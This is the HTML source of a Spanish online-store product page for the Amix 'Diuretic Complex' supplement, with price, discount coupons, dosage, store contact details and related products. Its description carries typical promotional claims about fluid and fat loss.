<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/">SALUD Y BIENESTAR</a>&nbsp;&#47;&nbsp;Diuretic Complex Amix 90 cap.</nav>    

                        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
                
                    
<div class="woocommerce-notices-wrapper"></div>    <div id="product-17141" class="post-17141 product type-product status-publish has-post-thumbnail product_cat-salud-y-bienestar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-dietas-deportivas product_tag-dietetica product_shipping_class-estoc pa_marcas-amix first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="shopical-product-summary-wrap clearfix">
           <div class="product-summary-wrapper">
               <div class="badge-wrapper">
                                  </div>
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1"><img width="527" height="527" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=527%2C527&amp;ssl=1" class="wp-post-image jetpack-lazy-image" alt="" title="diiuretic-complex-amix" data-caption="" data-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=527%2C527&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=64%2C64&amp;ssl=1 64w" data-lazy-sizes="(max-width: 527px) 100vw, 527px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=527%2C527&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>	</figure>
</div>
            </div>
            <div class="summary entry-summary">
                <h1 class="product_title entry-title">Diuretic Complex Amix 90 cap.</h1><p class="price"><span class="woocs_price_code" data-product-id="17141"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;29,70</bdi></span></span></p>
<div class="woo wp-block-columns" style="background-color:#fff !important"><div class="wp-block-column has-white-color has-luminous-vivid-amber-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group"><div class="wp-block-group__inner-container"><p class="has-text-align-center" style="font-size:14px"> Por compras superiores a 35€</p></div></div><h5 class="has-text-align-center">Transporte gratuito</h5></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong> Por compras superiores a 35€</strong></p><p class="has-text-align-center"><strong>10% de descuento</strong> con cupón <strong>INV10</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 50€</strong></p><p class="has-text-align-center"><strong>12% de descuento</strong> con cupón <strong>INV12</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 80€</strong></p><p class="has-text-align-center"><strong>15% de descuento</strong> con cupón <strong>INV15</strong></p></div></div><div class="woocommerce-info">En stock.</div>
			<style>
			a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}
		</style>

		
		<a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=34630961070&#038;text=Me%20gustaría%20saber%20si%20...Diuretic%20Complex%20Amix%2090%20cap.%20https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" target="_blank" style="background-color: #22c15e; color: #ffffff;">

					<span class='wws-product-query-btn__img' class=''>
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='wws' data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/invictus.png"><noscript><img src='https://www.invictusnutricion.com/wp-content/uploads/2022/03/invictus.png' alt='wws'></noscript>
			</span>
		
		<span class='wws-product-query-btn__text'>

					<span>Invictus / Asesor Nutricional</span>
		
		<span><strong>Pregúntanos sobre este producto</strong></span>
		</span>
		</a><br>

		
	<form class="cart" action="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69786f6c49ecb">Diuretic Complex Amix 90 cap. cantidad</label>
		<input
			type="number"
			id="quantity_69786f6c49ecb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17141" class="single_add_to_cart_button button alt">AÑADIR AL CARRITO</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">285</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" rel="tag">SALUD Y BIENESTAR</a>, <a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" rel="tag">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/" rel="tag">CONTROL-PESO</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/dietas-deportivas/" rel="tag">DIETAS DEPORTIVAS</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/dietetica/" rel="tag">DIETETICA</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" data-a2a-title="Diuretic Complex Amix 90 cap."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>            </div>
        </div>
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="common_tab_tab" id="tab-title-common_tab" role="tab" aria-controls="tab-common_tab">
					<a href="#tab-common_tab">
						Información Nutricional					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>INVICTUS NUTRICION &amp; FITNESS OS INFORMA:</strong></p>
<p><span style="color: #ff0000;"><strong>DIURETIC COMPLEX DE AMIX</strong></span></p>
<p><strong>Ayuda a tu metabolismo a eliminar los líquidos sobrantes</strong></p>
<p>Favorece la pérdida de líquidos y grasa subcutánea.</p>
<p>Está elaborado con 12 componentes provenientes de las plantas que garantizan una gran efectividad.</p>
<p>Elimina los líquidos manteniendo los electrolitos que permiten el buen funcionamiento del organismo.</p>
<p>Adecuado para personas con retención y para complementar una dieta saludable con un suplemento efectivo.</p>
<p><span style="color: #ff0000;"><strong>Dosis recomendada:</strong></span> Tomar seis cápsulas diarias repartidas entre el desayuno y la comida.</p>
<p><strong>Beber de dos a tres litros de agua al día.</strong></p>
<p><span style="color: #ff0000;"><strong>Presentación:</strong></span> Envase de 90 cápsulas</p>
<p><span style="color: #ff0000;"><strong>Obtén más información sobre los productos para el control del peso:</strong></span></p>
<p><a href="https://www.invictusnutricion.com/son-efectivos-los-termogenicos-y-suplementos-de-control-de-peso/">https://www.invictusnutricion.com/son-efectivos-los-termogenicos-y-suplementos-de-control-de-peso/</a></p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--common_tab panel entry-content wc-tab" id="tab-common_tab" role="tabpanel" aria-labelledby="tab-title-common_tab">
				<p><img class="alignnone size-full wp-image-3440 jetpack-lazy-image" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&#038;ssl=1" alt width="600" height="600" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img class="alignnone size-full wp-image-3440" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&#038;ssl=1" alt="" width="600" height="600" data-recalc-dims="1" /></noscript></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label">MARCAS</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.invictusnutricion.com/marcas/amix/" rel="tag">AMIX</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div id="fichaspersonalizadas">
	<div class="fichatienda">
		<div class="wp-block-coblocks-service"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/tienda-fisica/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">C/ Rogent, 3, 08026, Barcelona<br>Telf.: 630 961 070<br><a href="mailto:invictus@invictusnutricion.com">i</a><a href="mailto:invictus@invictusnutricion.com" target="_blank" rel="noreferrer noopener">nvictus@invictusnutricion.com</a></h6>
	</div></div>
	</div>
	<div class="fichaentrega">
		<div class="wp-block-coblocks-service popmake-20554 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/gastos-de-entrega/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Para todos los pedidos superiores a 30€, <br>y en toda la península.</h6>
	</div></div>
	</div>
	<div class="fichapago">
		<div class="wp-block-coblocks-service popmake-20514 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><!--<a href="[popup_anything id=&quot;20519&quot;]" rel="20514 ">--><a href="https://www.invictusnutricion.com/formas-de-pago"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Paypal<br>Visa<br>Mastercard<br>Bizum</h6>
	</div></div>
	</div>
</div>
	<script type="text/javascript">
		  document.location='?a='+window.innerWidth;
		</script>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-5">

			
					<li class="post-17118 product type-product status-publish has-post-thumbnail product_cat-lipotropicos-suplementos-para-adelgazar product_cat-termogenicos-quemadores-control-de-peso product_tag-bloqueador-carbohidratos product_tag-bloqueador-grasa product_tag-control-peso product_tag-dietas-deportivas product_shipping_class-estoc pa_marcas-pwd first instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/lipotropicos-suplementos-para-adelgazar/carbofat-blocker-pwd-90-cap-bloqueador-de-carbohidratos-y-grasas/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/carbofat-blocker-pwd.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/carbofat-blocker-pwd.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/lipotropicos-suplementos-para-adelgazar/" alt="View all posts in LIPOTROPICOS"> 
                                 LIPOTROPICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/lipotropicos-suplementos-para-adelgazar/carbofat-blocker-pwd-90-cap-bloqueador-de-carbohidratos-y-grasas/">
                        CarboFat Blocker PWD 90 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(4)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17118"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17118" data-product_sku="PWDCAR" aria-label="Añade &ldquo;CarboFat Blocker PWD 90 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17173 product type-product status-publish has-post-thumbnail product_cat-alimentos-dieteticos product_cat-salsas-siropes-dieteticos product_tag-dietetica product_tag-salsas-0-0 product_tag-salsas-saludables product_tag-salsas-sin-azucar product_tag-salsas-sin-grasas product_shipping_class-estoc pa_marcas-servivita  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/ketchup-servivita-salsa-0-0/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/ketchup-salsa-sin-calorias-servivita.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/ketchup-salsa-sin-calorias-servivita.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" alt="View all posts in ALIMENTOS DIETETICOS"> 
                                 ALIMENTOS DIETETICOS
                             </a>
                        </li><li class="meta-category">
